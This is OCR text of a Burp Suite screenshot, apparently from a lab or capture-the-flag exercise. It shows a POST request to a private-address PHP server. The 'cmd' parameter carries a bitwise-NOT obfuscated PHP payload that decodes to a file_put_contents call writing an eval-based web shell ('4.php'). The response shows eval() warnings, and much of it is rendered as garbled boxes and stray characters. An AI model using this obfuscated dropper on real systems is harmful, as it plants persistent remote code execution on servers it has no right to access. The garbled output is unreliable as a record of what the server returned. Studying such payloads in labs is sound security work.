 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.134.38.50:32769
3 Content-Length: 151
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
8 Origin: http://10.134.38.50:32769
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.134.38.50:32769/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=a5e7527ec6af0d129ac314c1e4aad6e2
15 Connection: close
16
17 cmd=
(~(%99%96%93%9A%A0%8F%8A%8B%A0%9C%90%91%8B%9A%91%8B%8C))(~(%CB%D1%8F%97%8F),~(%C3%C0%8F%
97%8F%DF%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6%C4));
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
<span style="color: #DD0000">'cmd'</span>
<span style="color: #007700">]);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
15 </span>
16 </code>
<br />
17 <b>
Warning
</b>
: Use of undefined constant □□□□ □□□ □□□□□□□□ - assumed '□□□□ □□□ □□□□□□□□' (this will
/var/www/html/index.php(4) : eval()'d code
</b>
on line <b>
1
</b>
<br />
18 <br />
19 <b>
Warning
</b>
: Use of undefined constant ËÑ□□□ - assumed 'ËÑ□□□' (this will throw an Error in a futu
/var/www/html/index.php(4) : eval()'d code
</b>
on line <b>
1
</b>
<br />
20 <br />
21 <b>
Warning
</b>
: Use of undefined constant ÃÀ□□□ß□□□□×Û ¯°¬«¤Î¢ÖÄ - assumed 'ÃÀ□□□ß□□□□×Û ¯°¬«¤Î¢ÖÄ' (
/var/www/html/index.php(4) : eval()'d code
</b>
on line <b>
1
</b>
<br />
22
Search... 0 matches
Done